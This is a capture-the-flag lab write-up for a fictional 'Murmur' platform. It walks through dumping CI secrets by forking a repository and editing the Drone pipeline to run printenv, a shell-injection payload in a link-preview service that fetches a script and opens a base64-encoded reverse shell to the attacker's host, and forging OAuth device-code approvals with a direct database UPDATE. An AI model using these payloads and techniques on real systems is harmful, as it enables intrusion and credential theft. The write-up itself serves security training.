
Step 1 - Register a Gitea account
Self-registration confirmed. A new account was registered at 10.100.0.37:3000/user/sign_up:
Step 2 - Fork the target repository

drone/murmur-api was forked to test/murmur-api. This is the core of the attack: Gitea allows any registered user to fork any internal-visibility repository, and Drone CI injects parent repository secrets into pipelines running against forks. The VAULT_TOKEN secret belongs to drone/murmur-api, but Drone injects it into any pipeline triggered by a push to a fork of that repo. This is a well-known CI/CD pitfall sometimes called pipeline poisoning.
Step 3 - Enable the issue tracker on the fork

Under Settings -> Repository, the issue tracker was enabled. Drone posts pipeline output back to the triggering repository as issues - the standard mechanism for surfacing build logs when no external logging service is configured.
Step 4 - Modify .drone.yml

The .drone.yml was edited in the Gitea web UI. The commands block was replaced with printenv - all from_secret declarations kept intact so Drone would still inject the secrets before running anything:
kind: pipeline
type: docker
name: default

steps:
  - name: build
    image: node:20
    environment:
      DATABASE_URL:
        from_secret: database_url
      VAULT_TOKEN:
        from_secret: vault_token
      AWS_ACCESS_KEY_ID:
        from_secret: aws_access_key_id
      AWS_SECRET_ACCESS_KEY:
        from_secret: aws_secret_access_key
    commands:
      - printenv
Committing to main triggered Drone automatically.
Step 5 - Collect output
Navigating to test/murmur-api/issues/2, Drone had posted the complete pipeline output - every environment variable in the runner container, including all injected secrets:
[drone] running pipeline on test/murmur-api@main
[drone] step: build
$ printenv
DATABASE_URL=postgresql://murmur_admin:[REDACTED]@postgres:5432/murmur_prod
VAULT_TOKEN=MURMUR{[REDACTED]}
FLAG_11=MURMUR{[REDACTED]}
AWS_ACCESS_KEY_ID=[REDACTED]
AWS_SECRET_ACCESS_KEY=[REDACTED]
GITEA__service__DISABLE_REGISTRATION=false
[drone] done

The VAULT_TOKEN had been live in the pipeline environment for 14 months. With it, the entire Vault secret store - every credential, certificate, and API key managed by the platform - is accessible. Combined with Gitea’s open self-registration, any attacker who can reach the internal instance can register, fork a sensitive repository, replace the pipeline with an exfiltration payload, and receive all secrets in the next build.
Posting any URL as an echo on murmur.local produced a link preview card beneath the post, confirming the preview service was making outbound HTTP requests server-side.

The rich_link_previews feature flag from Flag 1 had named the embed service at http://embed:3000 as the responsible component, and the flag title “The preview bot ran my command” strongly implied the service was executing a subprocess rather than making requests through a library.
The embed service constructs its fetch command by concatenating the URL from the createEcho mutation argument directly into a shell invocation:
curl [options] ${url}
There is a hostname allowlist check: the submitted URL’s hostname must be *.murmur.local or within 10.100.0.0/16. But the check only inspects the hostname component. The path, query string, and any shell metacharacters appended after the hostname pass through URL parsing unchanged and land directly in /bin/bash.
Three characters make this exploitable:
; ends the current shell command and begins a new one$() is command substitution - the inner command’s output is substituted inline${IFS} is the Internal Field Separator, whose default value is a space. A literal space in the URL would be encoded or stripped before reaching the shell; ${IFS} passes through URL parsing intact and is interpreted as a space by bashThe confirmation payload appended a valid allowlisted hostname before the injection:
http://murmur.local/;$(curl${IFS}10.8.0.5)

This resolves to two separate shell commands: curl [opts] http://murmur.local/ followed immediately by curl 10.8.0.5. The second curl was an out-of-band callback to confirm execution:
connect to [10.8.0.5] from (UNKNOWN) [10.8.0.1] 36800
GET / HTTP/1.1
User-Agent: curl/7.88.1

A reverse shell script was hosted on the attacker’s HTTP server:
# shell.sh
# base64 decodes to: (bash >& /dev/tcp/10.8.0.5/443 0>&1) &
printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuOC4wLjUvNDQzIDA+JjEpICY=|base64 -d|bash

The injection was updated to fetch and execute it:
http://murmur.local/;$(curl${IFS}10.8.0.5:80/shell.sh|sh)
penelope caught the shell and upgraded it to a full PTY:
[+] [New Reverse Shell] => 3826b85eac1b 10.8.0.1 Linux-x86_64 👤 root(0)
root@3826b85eac1b:/app#

The flag was in the container environment:
root@3826b85eac1b:/app# env
FLAG_5=MURMUR{[REDACTED]}
The embed service also runs as root with no container restrictions. The hostname allowlist check provides no real security boundary: it validates a single parsed component of the URL while the injection rides in on the unparsed tail.

OAuth 2.0 Device Authorization Grant (RFC 8628) is designed for devices that cannot open a browser - CLI tools, smart TVs, IoT hardware. The flow works in three steps: the device requests a short alphanumeric code from the authorization server, displays it alongside a verification URL, and then polls until a user visits that URL on any browser, enters the code, and clicks Approve. Once approved, the device receives a Bearer access token without the user ever entering their credentials into the device itself.
Murmur’s developer portal implements this flow for third-party applications. The scopes documentation described a restricted internal:read scope: only granted when an employee account authorises the device. The security model here is that the scope’s value is determined by who approves the device code, not by which app requests it. An employee clicking Approve grants the token employee-level access; a regular user clicking Approve grants only user-level access. This is a sound design in principle - but it assumes that the approval UI is the only way to transition a device code’s status from pending to approved in the database.
To use the device flow, a registered client_id is required. The Apps tab on dev.murmur.local had no existing applications.


A new application (verycoolapp) was created with all available scopes requested, including internal:read:

Application scope requests go through an admin review queue. Having already escalated to admin in Flag 1, the attacker account could approve its own application directly from the review queue:
The intended attack demonstrates a classic OAuth phishing chain. The chatbot_alpha_sarah_eng feature flag from Flag 1 revealed that @sarah_eng was a bot that liked any echo @-mentioning her and that the bot’s inbox preview UI had been rendering “unexpected content” from echoes. @sarah_eng holds an employee role.
Couldn’t get this to work.

The database credentials from Flag 1 made the intended step unnecessary. Device code approvals are rows in the oauth_device_codes table; marking a code as approved and associating it with an employee’s user ID is a single UPDATE. Sarah Vance’s UUID was retrieved via GraphQL first:
{
  user(handle: "sarah_eng") {
    id
    handle
    role
  }
}
{ "id": "125fe388-cd1b-4cfd-ad59-e4a5974b2d2f", "role": "employee" }

Step 1 - Request a device code
POST /oauth/device/code HTTP/1.1
Host: dev.murmur.local
Content-Type: application/x-www-form-urlencoded

client_id=murmur-1d85e8e42720b376e8a55f66&scope=read+write+dm+internal:read
{
  "device_code": "[REDACTED]",
  "user_code": "MURM-FFEB",
  "verification_uri": "http://dev.murmur.local/device",
  "expires_in": 600,
  "interval": 5
}
Step 2 - Approve the code directly in the database
export PGPASSWORD='[REDACTED]'
psql -h 10.100.0.40 -p 5432 -U murmur_admin -d murmur_prod -c "
UPDATE oauth_device_codes
SET authorized_user_id = '125fe388-cd1b-4cfd-ad59-e4a5974b2d2f',
    status = 'approved'
WHERE user_code = 'MURM-FFEB';
"
UPDATE 1

The server now believes an employee clicked Approve on the verification page.

Step 3 - Poll for the access token
POST /oauth/device/token HTTP/1.1
Host: dev.murmur.local
Content-Type: application/x-www-form-urlencoded

client_id=murmur-1d85e8e42720b376e8a55f66&device_code=[REDACTED]
{
  "access_token": "[REDACTED]",
  "token_type": "Bearer",
  "scope": "read write dm internal:read",
  "expires_in": 604800
}

Step 4 - Call the internal endpoint
{
  oauthInternalStatus {
    scope
    message
  }
}
{
  "data": {
    "oauthInternalStatus": {
      "scope": "internal:read",
      "message": "OAuth internal:read scope confirmed. MURMUR{[REDACTED]}"
    }
  }
}
There is a second unintended route that bypasses the bot exploitation step without needing database access at all. The internal:read scope restriction is enforced by checking the role of whoever approves the device code - it has to be an employee. The mass assignment vulnerability from Flag 1 writes arbitrary values to the role field. Combining those two facts: if the attacker account’s own role is set to employee, approving the device code ourselves satisfies the check entirely.
